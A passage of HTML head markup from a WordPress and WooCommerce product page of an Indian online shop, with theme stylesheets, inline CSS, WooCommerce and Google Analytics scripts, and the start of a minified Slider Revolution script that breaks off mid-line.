<link rel='stylesheet' id='js_composer_front-css' href='https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/plugins_optimized.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/header-shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/revslider.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-sitemap-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/sitemap.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.6.3' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-only-product-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/only-product.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-yit-compare-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/yit-compare.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-shop-sidebar-base-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/shop-sidebar-base.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-shop-fbt-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/fbt.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-pwb-filter-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/pw-brand-filter.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-wcfm-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wcfm.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-vc-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_vc.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wpb.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_elementor.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://www.thegreatindianshop.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.6.3' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-sp-layout-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/single-product/builder.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-single-post-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/blog/single-post/modern.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/style.css?ver=7.6.3' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{width:20%}.main-content.col-lg-9{width:80%}.main-content.col-lg-6{width:60%}}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:1001;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:var(--porto-icon-menus-mobile,0);box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:Poppins,Poppins,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}.sticky-product .quantity.extra-type{display:none}@media (min-width:992px){body.single-product .sticky-product .container{padding-left:calc(var(--porto-grid-gutter-width) / 2);padding-right:calc(var(--porto-grid-gutter-width) / 2)}}.sticky-product .container{padding-left:var(--porto-fluid-spacing);padding-right:var(--porto-fluid-spacing)}@media (max-width:768px){.sticky-product .sticky-image,.sticky-product .sticky-detail,.sticky-product{display:none}.sticky-product.show-mobile{display:block;padding-top:10px;padding-bottom:10px}.sticky-product.show-mobile .add-to-cart{margin-top:0}.sticky-product.show-mobile .single_add_to_cart_button{margin:0;width:100%}}#header .currency-switcher > li.menu-item > a{font-size:11px;font-weight:600;text-transform:uppercase;line-height:1;letter-spacing:.025em;color:#222529}#header .currency-switcher > li.menu-item:hover > a{color:#222529}#header .view-switcher > li.menu-item > a{font-size:11px;font-weight:600;text-transform:uppercase;line-height:1;letter-spacing:.025em;color:#222529}#header .view-switcher > li.menu-item:hover > a{color:#222529}#header .mobile-toggle{font-size:20px;background-color:rgba(255,255,255,0.01);color:var(--porto-primary-color)}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-head{font-size:29px}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-icon{margin-right:0;margin-left:10px}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-subtotal{font-size:11px;font-weight:500;line-height:18px;letter-spacing:-.05em;color:#777777}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-price{font-size:16px;font-weight:700;line-height:18px;letter-spacing:0;color:#ffc220}.single-product .single-product-price .price{font-size:1.5rem;font-weight:600}@media (min-width:992px){.custom-left-column{width:280px !important;border-right:1px solid #e1e1e1 !important}}@media (min-width:1200px){.px-15,.px-15>.vc_column-inner{padding-left:15px;padding-right:15px}}.custom-font,.custom-font h2{font-family:handlee}.br-round{border-radius:6px}@media (min-width:992px){.main-content #content,.main-content .page-top.page-header-6{padding:0 25px 0 25px}#main .container-fluid{padding:0}#main .main-content-wrap{margin:0}body:not(.home) .main-content #content,body:not(.home) .main-content #primary{position:sticky;top:20px}}@media(min-width:1592px){.page-top .container{max-width:1552px}}@media(max-width:1199px) and (min-width:992px){.main-content #content,.main-content .page-top.page-header-6{padding:0 10px 0 10px}}.main-content .page-top{margin-bottom:1.25rem;border-width:0}.page-top > .container{padding:5px 0;border-bottom:1px solid #e7e7e7}.page-header-7 > .container{border-width:0}.woocommerce-account .page-header-7{margin-bottom:2.5rem}.custom-style-1 .porto-u-heading{margin-bottom:0}.custom-style-1 sup{font-size:33%;font-weight:700;color:#222529;top:-1.2em;margin-right:16px;letter-spacing:-0.03em}.custom-style-1 .sale-wrapper strong{position:relative;margin-left:.5rem;padding-right:.25rem;font-weight:700;color:#fff;z-index:1}.sale-text::before,.custom-style-1 .sale-wrapper strong::before{content:'';position:absolute;top:10px;left:-7px;right:0;bottom:9px;width:2.34722em;background-color:#222529;z-index:-1;transform:rotate(-2deg)}.custom-text-1{font-size:2.5em;right:0;bottom:-0.22em}.custom-text-2{color:#ee8379;font-size:1.625em;right:1.2rem;bottom:0.7rem;transform:rotate(-30deg)}.custom-text-1,.custom-text-3{color:var(--porto-primary-color);transform:rotate(-30deg);letter-spacing:.1em}.custom-text-3{color:var(--porto-tertiary-color);font-size:1.601875em;right:1.5em;bottom:-1.1em;letter-spacing:-.1px}.ms-n-3{text-indent:3px}.ms-n-6{text-indent:6px}.mr-n-3{margin-right:-3px}.custom-indent-1{text-indent:-2px}.intro-carousel,.intro-carousel .owl-stage-outer,.intro-carousel .owl-stage,.intro-carousel .owl-item,.intro-carousel .porto-ibanner,.intro-carousel img{height:100%}.custom-dot .owl-dots .owl-dot{width:18px;height:18px;vertical-align:middle}.custom-dot .owl-nav.disabled+.owl-dots{left:18px;bottom:18px}.custom-dot .owl-dots .owl-dot span{margin:auto;transition:width .3s,height .3s,color .3s;background-color:rgba(34,52,41,0.5)}.custom-dot .owl-dots .owl-dot.active span,.custom-dot .owl-dots .owl-dot:hover span{width:12px;height:12px;background-color:#333}.feature-container .porto-sicon-box{min-height:50px}.feature-container .porto-icon i{line-height:1.15}.feature-container .porto-carousel{background-color:#f7f7f7;border-radius:6px}.feature-container .owl-stage-outer{margin-right:1px}.custom-slider-1 .owl-carousel .owl-nav .owl-next,.custom-slider-1 .owl-carousel .owl-nav .owl-prev{top:-40px;font-size:28px !important}.custom-category .owl-carousel .owl-nav .owl-next,.custom-category .owl-carousel .owl-nav .owl-prev{top:-5px}.custom-heading .porto-u-sub-heading{position:absolute;top:2px;right:6px}.custom-heading i{margin-left:8px;vertical-align:middle;color:#212529;font-size:14px}.custom-heading a{font-weight:700}.custom-banner-1>.col-md-12>.vc_column-inner{padding:67px 0 58px !important;background:#d5dade url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/12/banner-5.jpg) center/cover no-repeat;border-radius:6px}.custom-special h2 i::before{content:'\e705';font:400 28px "porto"}.custom-special-product .vc_column-inner{padding:25px 20px 5px !important;border:2px solid var(--porto-primary-color);border-radius:6px}.custom-special h2 i{margin-left:0;margin-right:8px}@media(max-width:1660px) and (min-width:768px){.custom-banner-2 h2{font-size:2em !important;white-space:nowrap}.custom-banner-2 h4{font-size:1.5em !important}}@media (max-width:1591px){.custom-banner-1{font-size:0.75rem !important}.custom-banner-1 .col-xl-6{padding-left:24px;padding-right:5% !important}}@media (max-width:479px){.intro-carousel .porto-ibanner-layer{left:5% !important;right:5% !important}}.woocommerce-cart .coupon > *,.woocommerce-cart .wc-action-btn{margin-bottom:5px}@media (min-width:992px){.woocommerce-wishlist .main-content,.woocommerce-account .main-content{padding-left:20px;padding-right:20px}}@media (min-width:1200px){.woocommerce-wishlist .main-content,.woocommerce-account .main-content{padding-left:35px;padding-right:35px}}@media (max-width:1299px){.woocommerce-cart .woocommerce .row > *,.woocommerce-checkout .woocommerce-checkout .row > *{width:100%}}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='porto-360-gallery-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='styles-child-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//www.thegreatindianshop.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.37" id="sr7-js" async data-wp-strategy="async"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.thegreatindianshop.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_47b68bb2e41756afe8d02709f1cd9c98","fragment_name":"wc_fragments_47b68bb2e41756afe8d02709f1cd9c98","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-E2JVB8WXB4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.thegreatindianshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-E2JVB8WXB4");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.thegreatindianshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thegreatindianshop.com/wp-json/wp/v2/product/6490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thegreatindianshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.thegreatindianshop.com/?p=6490' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- HubSpot WordPress Plugin v11.3.37: embed JS disabled as a portalId has not yet been configured --><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/>		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Handlee:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-192x192.png" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-270x270.png" />
<meta name="pwaforwp" content="wordpress-plugin"/>
        <meta name="theme-color" content="#D5E0EB">
        <meta name="apple-mobile-web-app-title" content="The Great India Shop">
        <meta name="application-name" content="The Great India Shop">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="default">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-touch-fullscreen" content="yes">
<link rel="apple-touch-icon" sizes="192x192" href="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/images/logo.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '56eba62159';
	SR7.E.ajaxurl		= 'https://www.thegreatindianshop.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://www.thegreatindianshop.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://www.thegreatindianshop.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://www.thegreatindianshop.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.37';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 